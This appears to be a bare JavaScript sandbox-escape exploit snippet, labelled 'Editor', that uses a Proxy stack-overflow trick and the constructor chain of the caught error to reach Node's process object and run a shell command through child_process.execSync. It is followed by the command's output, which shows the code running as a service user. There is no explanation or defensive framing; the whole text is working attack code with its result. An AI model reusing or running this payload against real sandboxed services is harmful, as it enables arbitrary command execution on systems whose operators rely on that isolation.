 Editor
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('id');
}
uid=1001(svc) gid=1001(svc) groups=1001(svc)